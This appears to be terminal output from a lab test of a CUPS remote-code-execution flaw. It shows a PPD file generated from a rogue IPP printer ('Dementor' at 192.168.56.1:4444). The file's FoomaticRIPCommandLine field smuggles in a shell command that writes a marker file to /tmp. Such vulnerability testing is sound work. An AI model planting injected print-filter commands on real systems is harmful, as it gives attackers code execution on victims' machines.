 ubuntu@ubuntu-ws: ~ × root@ubuntu-ws: /etc/cups/ppd ×
root@ubuntu-ws:/etc/cups/ppd# ls -la
total 16
drwxr-xr-x 2 root lp 4096 May  5 18:29 .
drwxr-xr-x 4 root lp 4096 May  5 18:25 ..
-rw-r----- 1 root lp 4628 May  5 18:29 cvetest_192_168_56_1.ppd
root@ubuntu-ws:/etc/cups/ppd# grep "FoomaticRIPCommandLine" cvetest_192_168_56_1.ppd  -A 5 -B 5
*ColorDevice: True
*cupsVersion: 2.4
*cupsSNMPSupplies: False
*cupsLanguages: "en"
*cupsPrivacyURI: "ipp://192.168.56.1:4444/ipp/printers/Dementor"
*FoomaticRIPCommandLine: "echo 1 > /tmp/I_AM_VULNERABLE"
*cupsFilter2 : "application/pdf application/vnd.cups-postscript 0 foomatic-rip"
*cupsSingleFile: True
*cupsFilter2: "application/vnd.cups-pdf application/pdf 0 -"
*% Printer did not supply page size info via IPP, using defaults
*OpenUI *PageSize/Media Size: PickOne